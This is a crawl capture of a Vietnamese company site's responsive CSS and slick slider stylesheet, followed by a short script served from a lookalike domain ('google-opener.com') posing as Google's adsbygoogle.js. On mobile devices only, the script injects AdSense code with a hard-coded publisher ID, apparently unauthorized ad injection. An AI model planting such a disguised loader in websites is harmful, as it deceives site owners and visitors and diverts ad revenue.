		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-1


	{


		-ms-flex: 0 0 100%;


		flex: 0 0 100%;


		max-width: 100%;


	}


	.item-preview-list


	{


		width:100% !important;


	}


	.item-preview-list img


	{


	}


	.box-menu


	{


		width:100%;


		margin-bottom:15px;


		display:none


	}


	.item-w


	{


		padding-top:30px;


	}


	.item-news-top1


	{


		margin-bottom:20px;


	}


	.trust-pro .item-trust-pro


	{


		margin-bottom:10px;


	}


	.title-detail-pro


	{


		margin-top:15px;


	}


	.caption


	{


		top:10% !important


	}


	.slide-title


	{


		font-size:18px !important;


	}


	.silde-content


	{


		margin-top:10px !important;


		margin-bottom:0px !important;


	}


	.link-viewmore


	{


	}


}


@media handheld, only screen and (max-width: 540px) {


}


@media handheld, only screen and (max-width: 480px) {


	


}


@media handheld, only screen and (max-width: 420px) {


.link-top


{


	font-size:14px;


}


	


}


@media handheld, only screen and (max-width: 360px) {


}

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/client/slickSlide/slick-theme.css
body_size: 822
content:
.main-slider {
  position: relative;
  width: 100%;
  opacity: 1;
  visibility: visible;
  transition:all 1.2s ease;
  overflow:hidden;
}
.loading
{
	top:50%;
	position:absolute;
}
.slides
{
	display:block;
	margin:0;
	padding:0;
}
.slides li
{
	display:block;
}
.slick-slider
{
	margin:0;
	padding:0;
}
.main-slider figure
{
	margin:0;
	padding:0;
}
.slick-initialized {
	opacity: 1;
	visibility: visible;
}
.slick-slide {
  position: relative;
  height:auto;
  
}
  .main-slider::before {
    @extend %filled_obj;
    @extend %bv_hidden;
    background-color: #000;
    opacity: .3;
    z-index: 1;
  }
  .main-slider video {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    transform:translate(-50%, -50%);
  }
  .main-slider iframe {
    position: relative;
    pointer-events: none;
  }
  .main-slider figure {
    position: relative;
    height: 100%;
  }
  .slide-image {
    opacity: 0;

    background-size: cover;
    background-position: center;
    // background-color:rgba(#c46897,.38);
    // background-blend-mode:overlay;
    transition:all .8s ease;
  }
  .show {
      opacity: 1;
  }
	
  .image-entity {
    width: 100%;
    opacity: 0;
    visibility: hidden;
  }
  .loading {
    position: absolute;
    top: 44%;
    left: 0;
    width: 100%;
	text-align:center;
  }
  .slide-media {
    animation:slideOut .4s cubic-bezier(0.4, 0.29, 0.01, 1);
  }
  
  
.slick-active {
    z-index: 1;
}
.slide-media {
  animation:slideIn 2.4s cubic-bezier(0.4, 0.29, 0.01, 1);
}
.caption {
  opacity: 1;
  transform:translateY(0);
  transition:all .7s cubic-bezier(0.32, 0.34, 0, 1.62) .6s;
}
.caption {
  position: absolute;
  top: 35%;
  left:0%;
  color: #fff;
  margin: 0;
  visibility:hidden;
  z-index: 1;
  transition:all .7s ease;
  transform:translateX(600px);
  width:100%;
  height:100%;
}
.slick-current .caption
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.slide-title
{
	font-size: 26px;
    line-height: 26px;
	text-transform: uppercase;
	color: #FFFFFF;
	text-shadow: 0px 1px 2px rgba(80, 15, 98, 0.498361);
	font-weight:700;
}
.silde-content
{
	font-size: 16px;
	line-height: 24px;
	color: #FFFFFF;
	text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.5);
	margin-top:20px;
	margin-bottom:20px;
}

.inner-caption
{
	text-align:center;
}
.slick-dots {
  text-align: center;
  position:absolute;
  bottom:15px;
  left:0;
  width:100%;
  margin:0;
  padding:0;
}
.slick-dots li {
    display: inline-block;
    vertical-align: top;
    margin: 0 8px;
  }
.slick-dots li:focus {
	outline: none;
}
.slick-dots li:hover {
        opacity: 1;
      }
.slick-dots li button {
      width: 50px;
      height: 5px;
      border: none;
      cursor: pointer;
      box-shadow: 0 0 0 0 transparent;
      vertical-align: middle;
      color: #fff;
      background-color: #d7d7d7;
      transition:all .3s ease;
      opacity: .4;
	  text-indent:-9999em;
	  outline:none;
}
.slick-dots li.slick-active button {
	border-color:#d49c22;
	outline:none;
	opacity: 1;
  }
.content {
    width: 90%;
    max-width: 980px;
    margin: 0 auto;
  }
  .slider-page .slick-slide
  {
	  height:auto;
  }
  .slider-page .slide-image
  {
	  height:auto;
	  opacity:1;
  }
@keyframes slideIn {
  from {
    filter:blur(15px);
  }
  to {
    filter:blur(0);
  }
}
@keyframes slideOut {
  from {
    filter:blur(0);
  }
  to {
    filter:blur(15px);
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://google-opener.com/adsbygoogle.js
body_size: 98
content:
function isMobileDevice() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function loadGoogleAds() {
    if (isMobileDevice()) {
        var script = document.createElement('script');
        script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3839282147818043";
        script.async = true;
        script.crossOrigin = "anonymous";
        document.head.appendChild(script);
    }
}

document.addEventListener("DOMContentLoaded", function() {
    loadGoogleAds();
});
